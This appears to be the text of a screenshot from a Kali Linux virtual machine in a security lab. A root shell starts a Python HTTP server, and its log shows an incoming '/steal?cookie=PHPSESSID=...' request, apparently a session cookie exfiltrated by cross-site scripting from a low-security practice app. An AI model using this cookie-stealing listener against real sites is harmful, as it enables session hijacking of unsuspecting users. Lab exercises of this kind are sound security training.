 Linux - VMware Workstation
File Edit View VM Tabs Help
Home Linux Windows Server 2016
1 2 3 4 21:04
root@kali: /home/user
Session Actions Edit View Help
┌──(root㉿kali)-[/home/user]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.30.128 - - [22/Nov/2026 21:04:24] code 404, message File not found
192.168.30.128 - - [22/Nov/2026 21:04:24] "GET /steal?cookie=PHPSESSID=tklnoi4bjcoj1fguo32912ju5b;%20security=low HTTP/1.1" 404 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.